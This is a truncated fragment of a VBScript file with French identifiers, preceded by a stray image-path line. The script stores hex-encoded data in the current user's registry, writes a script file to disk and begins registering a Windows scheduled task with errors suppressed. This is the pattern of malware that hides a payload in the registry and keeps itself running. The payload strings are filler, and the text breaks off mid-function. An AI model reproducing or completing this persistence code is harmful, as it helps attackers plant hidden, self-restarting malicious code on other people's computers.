 ' Déclaration des constantes et variables globales
Const CLE_HKEY_UTILISATEUR_COURANT = &H80000001
Dim shellWsh, objFso, cheminScript, fichierScript, chaineHexa, valeurRegistre2, valeurRegistre4, chaineStr2, chaineStr4
Set shellWsh = CreateObject("WScript.Shell")
Set objFso = CreateObject("Scripting.FileSystemObject")
cheminScript = "650594173"
chaineHexa = "0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
chaineStr2 = "4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414
valeurRegistre2 = "00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
chaineStr4 = "4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414
valeurRegistre4 = "00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
' Initialiser le script
Initialiser()
Sub Initialiser()
EnregistrerDansRegistre()
CreerEtEcrireFichierScript()
End Sub
' Créer une tâche planifiée
Function CreerTachePlanifiee(nomTache, cheminFichier)
On Error Resume Next
Dim serviceTache, dossierRacine, definitionTache, declencheurTache, actionTache, tacheEnregistree
Set serviceTache = CreateObject("Schedule.Service")
serviceTache.Connect()